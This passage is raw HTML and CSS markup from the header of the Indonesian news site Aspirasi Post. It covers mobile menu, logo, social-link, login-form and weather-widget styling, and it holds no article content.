}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" aria-label="Search" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></a></div></div><div class="td_block_wrap tdb_mobile_menu tdi_8 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_8" ><style>/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_8{
margin-top:3px !important;
margin-left:-12px !important;
}
}</style><style>/* custom css */
.tdb_mobile_menu{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_menu a{
                  display: inline-block !important;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_mobile_menu a > span{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_mobile_menu svg{
                  height: auto;
                }.tdb_mobile_menu svg,
                .tdb_mobile_menu svg *{
                  fill: #4db2ec;
                }#tdc-live-iframe .tdb_mobile_menu a{
                  pointer-events: none;
                }.tdi_8{
                    display: inline-block;
                }.tdi_8 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }.tdi_8 .tdb-mobile-menu-button svg{
                    width: 27px;
                }.tdi_8 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 54px;
					height: 54px;
                }.tdi_8 .tdb-mobile-menu-button{
                    color: #000000;
                }.tdi_8 .tdb-mobile-menu-button svg,
                .tdi_8 .tdb-mobile-menu-button svg *{
                    fill: #000000;
                }

/* phone */
@media (max-width: 767px){
.tdi_8 .tdb-mobile-menu-button i{
                    width: 43.2px;
					height: 43.2px;
					line-height:  43.2px;
                }.tdi_8 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 43.2px;
					height: 43.2px;
                }
}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" aria-label="menu-button" href="#"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M903.864 490.013h-783.749c-17.172 0-31.109 13.937-31.109 31.109 0 17.234 13.937 31.15 31.109 31.15h783.739c17.213 0 31.13-13.916 31.13-31.15 0.010-17.162-13.916-31.109-31.119-31.109zM903.864 226.835h-783.749c-17.172 0-31.109 13.916-31.109 31.16 0 17.213 13.937 31.109 31.109 31.109h783.739c17.213 0 31.13-13.896 31.13-31.109 0.010-17.234-13.916-31.16-31.119-31.16zM903.864 753.181h-783.749c-17.172 0-31.109 13.916-31.109 31.099 0 17.244 13.937 31.16 31.109 31.16h783.739c17.213 0 31.13-13.916 31.13-31.16 0.010-17.172-13.916-31.099-31.119-31.099z"></path></svg></span></a></div></div><div class="td_block_wrap tdb_header_logo tdi_9 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_9" ><style>/* inline tdc_css att */

.tdi_9{
position:relative;
}

/* phone */
@media (max-width: 767px)
{
.tdi_9{
margin-left:4px !important;
padding-top:4px !important;
padding-right:7px !important;
padding-bottom:7px !important;
padding-left:7px !important;
}
}</style><style>/* custom css */
.tdb_header_logo{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_logo .tdb-logo-a,
                .tdb_header_logo h1{
                  display: flex;
                  pointer-events: auto;
                  align-items: flex-start;
                }.tdb_header_logo h1{
                  margin: 0;
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-img-wrap img{
                  display: block;
                }.tdb_header_logo .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                  display: none;
                }.tdb_header_logo .tdb-logo-svg-wrap svg{
                  width: 50px;
                  display: block;
                }.tdb_header_logo .tdb-logo-text-wrap{
                  display: flex;
                }.tdb_header_logo .tdb-logo-text-title,
                .tdb_header_logo .tdb-logo-text-tagline{
                  -webkit-transition: all 0.2s ease;
                  transition: all 0.2s ease;
                }.tdb_header_logo .tdb-logo-text-title{
                  background-size: cover;
                  background-position: center center;
                  font-size: 75px;
                  font-family: serif;
                  line-height: 1.1;
                  color: #222;
                  white-space: nowrap;
                }.tdb_header_logo .tdb-logo-text-tagline{
                  margin-top: 2px;
                  font-size: 12px;
                  font-family: serif;
                  letter-spacing: 1.8px;
                  line-height: 1;
                  color: #767676;
                }.tdb_header_logo .tdb-logo-icon{
                  position: relative;
                  font-size: 46px;
                  color: #000;
                }.tdb_header_logo .tdb-logo-icon-svg{
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-icon-svg svg{
                  width: 46px;
                  height: auto;
                }.tdb_header_logo .tdb-logo-icon-svg svg,
                .tdb_header_logo .tdb-logo-icon-svg svg *{
                  fill: #000;
                }.tdi_9{
                    display: inline-block;
                }.tdi_9 .tdb-logo-a,
                .tdi_9 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_9 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_9 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_9 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    color: #ffffff;
                
                    font-family:Roboto !important;font-weight:500 !important;;
                }.tdi_9 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: center;
                }.tdi_9 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }.tdi_9 .tdb-logo-text-title{
                     background: -webkit-linear-gradient(-90deg,#dae502,#eda602);background: linear-gradient(-90deg,#dae502,#eda602);
					-webkit-background-clip: text;
					-webkit-text-fill-color: transparent;
                
                    font-family:Roboto !important;font-weight:900 !important;;
                }html[class*='ie'] .tdi_9 .tdb-logo-text-title{
				    background: none;
					color: #eda602;
				}@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-title {
                    font-size: 36px;
                  }
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-tagline {
                    font-size: 11px;
                  }
                }

/* phone */
@media (max-width: 767px){
.tdi_9 .tdb-logo-img{
                    max-width: 80px;
                }.tdi_9 .tdb-logo-img-wrap{
                    display: none;
                }.tdi_9 .tdb-logo-text-tagline{
                    margin-top: -2px;
                    margin-left: 0;
                
                    display: block;
                
                    font-family:Roboto !important;font-size:8px !important;font-weight:500 !important;letter-spacing:0.5px !important;;
                }.tdi_9 .tdb-logo-text-title{
                    display: block;
                
                    font-family:Roboto !important;font-size:28px !important;font-weight:900 !important;;
                }
}</style><div class="tdi_9_rand_style td-element-style"><style>.tdi_9_rand_style{
background-color:#1e73be !important;
}
 
.tdi_9_rand_style::after {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
z-index:0 !important;
display:block !important;
background: linear-gradient(-90deg,#1e73be, #215ad3) !important;
}</style></div><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://aspirasipos.com/"><span class="tdb-logo-img-wrap"><img data-lazyloaded="1" src="[data-uri]" width="100" height="75" class="tdb-logo-img" data-src="https://aspirasipos.com/wp-content/uploads/2024/10/Gambar-WhatsApp-2023-09-01-pukul-18.07.53-100x75.jpg" alt="Logo"  title=""  /></span><i class="tdb-logo-icon tdc-font-fa tdc-font-fa-eercast"></i><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">ASPIRASI POST</span><span class="tdb-logo-text-tagline">Berani & Berimbang</span></span></a></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_10 tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_10" ><style>/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_10{
margin-top:0px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_10{
margin-top:11px !important;
margin-right:2px !important;
}
}</style><style>/* custom css */
.tdm_block.tdm_block_socials{
                  margin-bottom: 0;
                }.tdm-social-wrapper{
                  *zoom: 1;
                }.tdm-social-wrapper:before,
                .tdm-social-wrapper:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdm-social-wrapper:after{
                  clear: both;
                }.tdm-social-item-wrap{
                  display: inline-block;
                }.tdm-social-item{
                  position: relative;
                  display: inline-block;
                  vertical-align: middle;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                  text-align: center;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdm-social-item i{
                  font-size: 14px;
                  color: #4db2ec;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                }.tdm-social-text{
                  display: none;
                  margin-top: -1px;
                  vertical-align: middle;
                  font-size: 13px;
                  color: #4db2ec;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                }.tdm-social-item-wrap:hover i,
                .tdm-social-item-wrap:hover .tdm-social-text{
                  color: #000;
                }.tdm-social-item-wrap:last-child .tdm-social-text{
                  margin-right: 0 !important;
                }.tdi_10{
                    float: right;
                    clear: none;
                }</style><style>.tdi_11 .tdm-social-item i{
					font-size: 14px;
					vertical-align: middle;
				
					line-height: 25.2px;
				}.tdi_11 .tdm-social-item i.td-icon-twitter,
				.tdi_11 .tdm-social-item i.td-icon-linkedin,
				.tdi_11 .tdm-social-item i.td-icon-pinterest,
				.tdi_11 .tdm-social-item i.td-icon-blogger,
				.tdi_11 .tdm-social-item i.td-icon-vimeo{
					font-size: 11.2px;
				}.tdi_11 .tdm-social-item{
					width: 25.2px;
					height: 25.2px;
				
				    margin: 0px 0px 0px 0;
				}.tdi_11 .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_11 .tdm-social-item i,
				.tds-team-member2 .tdi_11.tds-social1 .tdm-social-item i{
					color: #000000;
				}.tdi_11 .tdm-social-item-wrap:hover i,
				.tds-team-member2 .tdi_11.tds-social1 .tdm-social-item:hover i{
					color: #1e73be;
				}.tdi_11 .tdm-social-text{
					margin-left: 2px;
				
					margin-right: 18px;
				}

/* phone */
@media (max-width: 767px){
.tdi_11 .tdm-social-item{
					width: 30.8px;
					height: 30.8px;
				}.tdi_11 .tdm-social-item i{
					line-height: 30.8px;
				}
}</style><div class="tdm-social-wrapper tds-social1 tdi_11"><div class="tdm-social-item-wrap"><a href="facebook.com/aspirasi"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="facebook.com/aspirasi" class="tdm-social-text" >Facebook</a></div><div class="tdm-social-item-wrap"><a href="#"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="#" class="tdm-social-text" >Instagram</a></div><div class="tdm-social-item-wrap"><a href="#"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="#" class="tdm-social-text" >Twitter</a></div><div class="tdm-social-item-wrap"><a href="#"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i></a><a href="#" class="tdm-social-text" >Youtube</a></div></div></div></div></div></div></div></div></div></div><div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none"><div id="tdi_12" class="tdc-zone"><div class="tdc_zone tdi_13  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" ><style scoped>/* custom css */
.tdi_13{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }.td-header-mobile-sticky-wrap{
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }

/* phone */
@media (max-width: 767px){
.tdi_13:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 1px 1px 1px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }@media (max-width: 767px) {
                    .tdi_13:before {
                        width: 100%;
                    }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_13{
position:relative;
}
}</style><div class="tdi_12_rand_style td-element-style" ><style>/* phone */
@media (max-width: 767px)
{
.tdi_12_rand_style{
background-color:#ffffff !important;
}
}</style></div><div id="tdi_14" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_15  wpb_row td-pb-row" ><style scoped>/* custom css */
.tdi_15,
                .tdi_15 .tdc-columns{
                    min-height: 0;
                }.tdi_15,
				.tdi_15 .tdc-columns{
				    display: block;
				}.tdi_15 .tdc-columns{
				    width: 100%;
				}</style><div class="vc_column tdi_17  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>/* custom css */
.tdi_17{
                    vertical-align: baseline;
                }.tdi_17 > .wpb_wrapper,
				.tdi_17 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_17 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_17 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_18 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_18" ><style>/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_18{
margin-right:-12px !important;
}
}</style><style>/* custom css */
.tdi_18{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_18 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_18 .tdb-header-search-button-mob svg{
                    width: 22px;
                }.tdi_18 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 55px;
					height: 55px;
					display: flex;
                    justify-content: center;
                }.tdi_18 .tdb-header-search-button-mob{
                    color: #000000;
                }.tdi_18 .tdb-header-search-button-mob svg,
                .tdi_18 .tdb-header-search-button-mob svg *{
                    fill: #000000;
                }

/* phone */
@media (max-width: 767px){
.tdi_18 .tdb-header-search-button-mob i{
                    font-size: 20px;
                
                    width: 30px;
					height: 30px;
					line-height:  30px;
                }.tdi_18 .tdb-header-search-button-mob svg{
                    width: 20px;
                }.tdi_18 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 30px;
					height: 30px;
					display: flex;
                    justify-content: center;
                }
}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" aria-label="Search" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></a></div></div><div class="td_block_wrap tdb_mobile_menu tdi_19 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_19" ><style>/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_19{
margin-top:3px !important;
margin-left:-12px !important;
}
}</style><style>/* custom css */
.tdi_19{
                    display: inline-block;
                }.tdi_19 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }.tdi_19 .tdb-mobile-menu-button svg{
                    width: 27px;
                }.tdi_19 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 54px;
					height: 54px;
                }.tdi_19 .tdb-mobile-menu-button{
                    color: #000000;
                }.tdi_19 .tdb-mobile-menu-button svg,
                .tdi_19 .tdb-mobile-menu-button svg *{
                    fill: #000000;
                }

/* phone */
@media (max-width: 767px){
.tdi_19 .tdb-mobile-menu-button i{
                    width: 43.2px;
					height: 43.2px;
					line-height:  43.2px;
                }.tdi_19 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 43.2px;
					height: 43.2px;
                }
}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" aria-label="menu-button" href="#"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M903.864 490.013h-783.749c-17.172 0-31.109 13.937-31.109 31.109 0 17.234 13.937 31.15 31.109 31.15h783.739c17.213 0 31.13-13.916 31.13-31.15 0.010-17.162-13.916-31.109-31.119-31.109zM903.864 226.835h-783.749c-17.172 0-31.109 13.916-31.109 31.16 0 17.213 13.937 31.109 31.109 31.109h783.739c17.213 0 31.13-13.896 31.13-31.109 0.010-17.234-13.916-31.16-31.119-31.16zM903.864 753.181h-783.749c-17.172 0-31.109 13.916-31.109 31.099 0 17.244 13.937 31.16 31.109 31.16h783.739c17.213 0 31.13-13.916 31.13-31.16 0.010-17.172-13.916-31.099-31.119-31.099z"></path></svg></span></a></div></div><div class="td_block_wrap tdb_header_logo tdi_20 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_20" ><style>/* inline tdc_css att */

.tdi_20{
position:relative;
}

/* phone */
@media (max-width: 767px)
{
.tdi_20{
margin-left:4px !important;
padding-top:4px !important;
padding-right:7px !important;
padding-bottom:7px !important;
padding-left:7px !important;
}
}</style><style>/* custom css */
.tdi_20{
                    display: inline-block;
                }.tdi_20 .tdb-logo-a,
                .tdi_20 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_20 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_20 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_20 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    color: #ffffff;
                
                    font-family:Roboto !important;font-weight:500 !important;;
                }.tdi_20 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: center;
                }.tdi_20 .tdb-logo-icon{
                    top: 0px;
                
                     background: -webkit-linear-gradient(0deg,#ffffff,#d0d317 69%,#1428bc);background: linear-gradient(0deg,#ffffff,#d0d317 69%,#1428bc);;
					-webkit-background-clip: text;
					-webkit-text-fill-color: transparent;
                }.tdi_20 .tdb-logo-text-title{
                     background: -webkit-linear-gradient(-90deg,#e0ea25,#898989 54%,#efefef);background: linear-gradient(-90deg,#e0ea25,#898989 54%,#efefef);
					-webkit-background-clip: text;
					-webkit-text-fill-color: transparent;
                
                    font-family:Roboto !important;font-weight:900 !important;;
                }html[class*='ie'] .tdi_20 .tdb-logo-text-title{
				    background: none;
					color: #efefef;
				}.tdi_20 .tdb-logo-a:hover .tdb-logo-text-tagline{
                    color: #b22ec9;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }.tdi_20 .tdb-logo-icon-svg svg,
                .tdi_20 .tdb-logo-icon-svg svg *{
                    fill: #1428bc;
                }

/* phone */
@media (max-width: 767px){
.tdi_20 .tdb-logo-img{
                    max-width: 90px;
                }.tdi_20 .tdb-logo-img-wrap{
                    display: none;
                }.tdi_20 .tdb-logo-text-tagline{
                    margin-top: -2px;
                    margin-left: 0;
                
                    display: block;
                
                    font-family:Roboto !important;font-size:6px !important;font-weight:500 !important;letter-spacing:0.5px !important;;
                }.tdi_20 .tdb-logo-text-title{
                    display: block;
                
                    font-family:Roboto !important;font-size:26px !important;font-weight:900 !important;;
                }.tdi_20 .tdb-logo-icon{
                    font-size: 36px;
                
                    display: block;
                }
}</style><div class="tdi_20_rand_style td-element-style"><style>.tdi_20_rand_style{
background-color:#1e73be !important;
}
 
.tdi_20_rand_style::after {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
z-index:0 !important;
display:block !important;
background: linear-gradient(-90deg,#1e73be, #215ad3) !important;
}</style></div><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://aspirasipos.com/"><span class="tdb-logo-img-wrap"><img data-lazyloaded="1" src="[data-uri]" class="tdb-logo-img" data-src="https://aspirasipos.com/wp-content/uploads/2024/10/Gambar-WhatsApp-2023-09-01-pukul-18.07.53.jpg" alt="Logo"  title=""  width="312" height="162" /></span><i class="tdb-logo-icon td-icon-grooveshark"></i><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">ASPIRASI POST</span><span class="tdb-logo-text-tagline">BERANI DAN BERIMBANG</span></span></a></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_21 tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_21" ><style>/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_21{
margin-top:0px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_21{
margin-top:11px !important;
margin-right:2px !important;
}
}</style><style>/* custom css */
.tdi_21{
                    float: right;
                    clear: none;
                }</style><style>.tdi_22 .tdm-social-item i{
					font-size: 14px;
					vertical-align: middle;
				
					line-height: 25.2px;
				}.tdi_22 .tdm-social-item i.td-icon-twitter,
				.tdi_22 .tdm-social-item i.td-icon-linkedin,
				.tdi_22 .tdm-social-item i.td-icon-pinterest,
				.tdi_22 .tdm-social-item i.td-icon-blogger,
				.tdi_22 .tdm-social-item i.td-icon-vimeo{
					font-size: 11.2px;
				}.tdi_22 .tdm-social-item{
					width: 25.2px;
					height: 25.2px;
				
				    margin: 0px 0px 0px 0;
				}.tdi_22 .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_22 .tdm-social-item i,
				.tds-team-member2 .tdi_22.tds-social1 .tdm-social-item i{
					color: #000000;
				}.tdi_22 .tdm-social-item-wrap:hover i,
				.tds-team-member2 .tdi_22.tds-social1 .tdm-social-item:hover i{
					color: #1e73be;
				}.tdi_22 .tdm-social-text{
					margin-left: 2px;
				
					margin-right: 18px;
				}

/* phone */
@media (max-width: 767px){
.tdi_22 .tdm-social-item{
					width: 30.8px;
					height: 30.8px;
				}.tdi_22 .tdm-social-item i{
					line-height: 30.8px;
				}
}</style><div class="tdm-social-wrapper tds-social1 tdi_22"><div class="tdm-social-item-wrap"><a href="#"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="#" class="tdm-social-text" >Facebook</a></div><div class="tdm-social-item-wrap"><a href="#"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="#" class="tdm-social-text" >Instagram</a></div><div class="tdm-social-item-wrap"><a href="#"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="#" class="tdm-social-text" >Twitter</a></div><div class="tdm-social-item-wrap"><a href="#"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i></a><a href="#" class="tdm-social-text" >Youtube</a></div></div></div></div></div></div></div></div></div></div><div class="td-header-desktop-wrap "><div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim"><div class="td-login-wrap">
<a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a><div id="td-login-div" class="td-login-form-div td-display-block"><div class="td-login-panel-title">Sign in</div><div class="td-login-panel-descr">Selamat Datang! Masuk ke akun Anda</div><div class="td_display_err"></div><form action="#" method="post"><div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">nama pengguna</label></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">kata sandi Anda</label></div>
<input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login"></form><div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div><div class="td-login-info-text"><a class="privacy-policy-link" href="https://aspirasipos.com/disclaimer/" rel="privacy-policy">DISCLAIMER</a></div></div><div id="td-forgot-pass-div" class="td-login-form-div td-display-none"><div class="td-login-panel-title">Password recovery</div><div class="td-login-panel-descr">Memulihkan kata sandi anda</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">email Anda</label></div>
<input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password"><div class="td-login-info-text">Sebuah kata sandi akan dikirimkan ke email Anda.</div></div></div></div><div id="tdi_23" class="tdc-zone"><div class="tdc_zone tdi_24  wpb_row td-pb-row tdc-element-style"  ><style scoped>/* custom css */
.tdi_24{
                    min-height: 0;
                }.td-header-desktop-wrap{
                    position: relative;
                }
/* inline tdc_css att */

.tdi_24{
z-index:2 !important;
position:relative;
}</style><div class="tdi_23_rand_style td-element-style" ><style>.tdi_23_rand_style{
background-color:#ffffff !important;
}</style></div><div id="tdi_25" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_26  wpb_row td-pb-row" ><style scoped>/* custom css */
.tdi_26,
                .tdi_26 .tdc-columns{
                    min-height: 0;
                }.tdi_26,
				.tdi_26 .tdc-columns{
				    display: block;
				}.tdi_26 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_26{
padding-top:4px !important;
padding-bottom:4px !important;
}

.tdi_26 .td_block_wrap{ text-align:left }</style><div class="vc_column tdi_28  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>/* custom css */
.tdi_28{
                    vertical-align: baseline;
                }.tdi_28 > .wpb_wrapper,
				.tdi_28 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_28 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_28 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_raw_css tdi_29 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_29" ><div id=tdi_29 class="td_block_inner td-fix-index"><style>.td-flex-auto {
  flex: 0;
}
.td-flex-full {
  flex: 1;
}</style></div></div><div class="td_block_wrap tdb_header_weather tdi_30 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_30" ><style>/* inline tdc_css att */

.tdi_30{
margin-right:20px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_30{
margin-right:14px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_30{
margin-right:14px !important;
}
}</style><style>/* custom css */
.tdb_header_weather{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_weather .tdb-block-inner{
                  display: flex;
                  align-items: baseline;
                }.tdb_header_weather .td-icons{
                  align-self: center;
                  position: relative;
                  background: none;
                  margin-right: 2px;
                  font-size: 18px;
                }.tdb_header_weather .td-icons:before{
                  display: block;
                }.tdb_header_weather .tdb-weather-deg-wrap{
                  user-select: none;
                  margin-right: 6px;
                }.tdb_header_weather .tdb-weather-deg{
                  font-size: 11px;
                  font-weight: 600;
                }.tdb_header_weather .tdb-weather-unit{
                  position: relative;
                  top: -6px;
                  left: 1px;
                  font-size: 8px;
                  font-weight: 300;
                }.tdb_header_weather .tdb-weather-city{
                  font-size: 11px;
                  font-weight: 500;
                }.tdi_30{
                    display: inline-block;
                }.tdi_30 .td-icons{
                    top: 0px;
                }.tdi_30 .tdb-weather-deg{
                    font-family:Roboto !important;font-size:11px !important;font-weight:400 !important;
                }.tdi_30 .tdb-weather-unit{
                    font-family:Roboto !important;font-weight:400 !important;
                }.tdi_30 .tdb-weather-city{
                    font-family:Roboto !important;font-size:11px !important;line-height:26px !important;font-weight:400 !important;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_30 .td-icons{
                    font-size: 16px;
                
                    margin-right: 4px;
                }
